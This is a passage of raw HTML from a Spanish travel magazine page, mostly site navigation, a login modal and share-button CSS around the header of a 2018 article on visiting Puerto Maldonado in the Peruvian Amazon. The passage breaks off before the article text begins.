                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-10761" class="td-post-template-3 post-10761 post type-post status-publish format-standard has-post-thumbnail category-america-2 category-naturaleza-2 category-peru tag-amazonas tag-amazonas-peruano tag-como-llegar-a-puerto-maldonado tag-iquitos tag-jungla tag-madre-de-dios tag-peru-2 tag-puerto-maldonado tag-puerto-maldonado-desde-cusco tag-puerto-maldonado-desde-cuzco tag-puerto-maldonado-en-2-dias tag-puerto-maldonado-en-3-dias tag-que-hacer-en-puerto-maldonado tag-selva tag-tambopata tag-thewotme tag-thewotme-com tag-viajar-a-puerto-maldonado td-container-wrap" >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thewotme.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Perú" class="entry-crumb" href="https://thewotme.com/category/peru/">Perú</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Puerto Maldonado, cómo pasar unos días en el amazonas del Perú</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32.jpg?fit=1920%2C1440&ssl=1" data-caption=""><img width="1068" height="801" class="entry-thumb td-modal-image" src="https://i0.wp.com/thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32.jpg?resize=1068%2C801&ssl=1" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32.jpg 1920w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32-800x600.jpg 800w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Puerto Maldonado Amazonas Peru" title="Puerto Maldonado Amazonas Peru 32"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://thewotme.com/category/america-2/">América</a></li><li class="entry-category"><a  href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li><li class="entry-category"><a  href="https://thewotme.com/category/peru/">Perú</a></li></ul>                <h1 class="entry-title">Puerto Maldonado, cómo pasar unos días en el amazonas del Perú</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-13T17:37:37+02:00" >13 agosto, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10761">5860</span></div>                    <div class="td-post-comments"><a href="https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/#comments"><i class="td-icon-comments"></i>3</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber 